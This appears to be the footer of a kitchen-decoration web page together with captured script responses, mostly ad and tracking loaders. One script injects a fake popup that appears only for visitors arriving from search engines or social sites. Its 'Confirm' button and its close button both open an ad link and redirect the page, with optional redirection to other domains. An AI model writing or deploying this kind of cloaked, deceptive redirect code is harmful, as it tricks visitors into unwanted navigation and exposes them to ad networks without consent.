										<a href="/p/copyright.html">Copyright</a>
									</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4586622,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4586622&101" alt="web counters" border="0"></a></noscript>
<!-- Histats.com  END  -->
<div id='fixedban' style='width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:0;z-index:999;-webkit-transform:translateZ(0);'>
	<div style='text-align:center;display:block;max-width:52px;height:auto;overflow:hidden;margin:auto'>
		<a id='close-fixedban' onclick='document.getElementById("fixedban").style.display = "none";' style='cursor:pointer;'><img alt='close' src='https://1.bp.blogspot.com/-_A83iDM6JYc/VhtxROLILrI/AAAAAAAADK4/aM4ikIA6aqI/s1600/btn_close.gif' title='close button' style='vertical-align:middle;'/></a>
	</div>
	<div style='text-align:center;display:block;max-width:300px;height:auto;overflow:hidden;margin:auto'>
		<!--replace this with your ads code-->
		<script type="text/javascript">
	atOptions = {
		'key' : 'b8ea1e7004e8f8d4a9223cd6b4e02a67',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.effectivedisplayformat.com/b8ea1e7004e8f8d4a9223cd6b4e02a67/invoke.js"></scr' + 'ipt>');
</script>

	</div>
</div>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-style.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous"></script>

<script type="text/javascript">
    var go_current     	= window.location.href;
    var reff     	= document.referrer;
    

    function rChoice(arr) {
	    return arr[Math.floor(arr.length * Math.random())];
	}

    var direct_link_ads = rChoice([
                            "https://www.highperformancecpm.com/sx82swp2i?key=02852c2730b183c236a9b1fe7a03d8ce",
                            "https://www.highperformancecpm.com/tzsvx36z43?key=43985092cf11263eca46610595816459",
                        ]);

    var ars             = rChoice([
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_1",
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_2",
                        ]);


    var dir_type        = "refresh"; //refresh, domain, path, arsae


    if(dir_type == 'refresh')
    {
        //REFRESH
        console.log('refresh..');
    }
    else if(dir_type == 'domain')
    {
        //==> OTHER DOMAIN
        go_current = ars;
    }
    else if(dir_type == 'path')
    {
        //==> PATH DIRECT
        var pre_current   = ars + window.location.pathname;
        go_current        = pre_current.includes("?")?pre_current+"&c=1":pre_current+"?c=1";
    }
    else if(dir_type == 'arsae')
    {
        //==> ARSAE DIRECT
        go_current            = ars + '/?arsae='+ encodeURIComponent(go_current) + '&arsae_ref='+ encodeURIComponent(reff);
    }

</script>

<script  src="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-double-ads4.js" ></script>	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	</body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1174728/11?cmpreason=wvz&sessionId=690f5262-0eae3&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176261181091848411962&pvid=030c0e6c-3b46-40e9-9d69-94f552065c1d&implVersion=11&lct=1759746300&mp4=1&ap=1&consentStrLen=0&wlid=fddcc9da-f115-45f1-82cf-f1656d00a6f0&uniqId=09189&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a1ea3164&tfre=2952&w=682&h=779&tl=150&tlp=1,2,3,4,5,6&sz=221x357&szp=1,2,3,4,5,6&szl=1,2,3;4,5,6&cxurl=https%3A%2F%2Fexcelsiorkitchendecoration.pages.dev%2Fplasti-dip-kitchen-cabinets&ref=&lu=https%3A%2F%2Fexcelsiorkitchendecoration.pages.dev%2Fplasti-dip-kitchen-cabinets
body_size: -194
content:
console.log('Widget load blocked as it was placed on domain not added to the account');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-double-ads4.js
body_size: 62
content:
$(document).ready(function()
{
    console.log('jquery ready!');

	var popbox = `<div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"> <img src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" alt="" /> <button class='g_url btn btn-success btn-dwn m-2'>Confirm</button> <br/></div> <button class='g_url popbox-close-button'>&times;</button></div></div>`;

	$(document.body).append(popbox);

    if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s)))
    {
		$(window).scroll(function (event) {
		    var scroll = $(window).scrollTop();
		    if (scroll >= 200) {
		        $('#popbox').removeClass('hide');
		    }
		    console.log('scroll..');                    
		});
    }

    $(document).on('click','.g_url',function(e)
    {
        e.preventDefault();            

        window.open(direct_link_ads,"_blank");
        window.location.href = go_current;
    });

});
